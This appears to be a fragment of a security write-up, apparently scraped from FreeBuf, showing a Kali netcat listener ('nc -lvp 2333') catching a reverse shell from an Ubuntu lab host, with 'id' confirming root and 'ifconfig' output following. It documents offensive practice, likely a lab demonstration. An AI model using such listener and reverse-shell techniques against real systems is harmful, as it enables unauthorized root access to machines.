 (root💀kali)-[~]
# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from ubuntu [192.168.43.82] 40064
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.82  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 2408:8414:680:7f97:9656:58da:a7a2:12c2  prefixlen 64  scopeid 0x0<global>
        inet6 2408:8414:680:7f97:5b14:6b4d:eb53:1b2c  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::79b1:8b68:44d4:f0fc  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:cc:20:30  txqueuelen 1000  (Ethernet)
        RX packets 31408  bytes 43068487 (43.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 23173  bytes 2452908 (2.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 661  bytes 53200 (53.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 661  bytes 53200 (53.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ubuntu:~#
PHISHING
MALWARE
DDOS
FREEBUF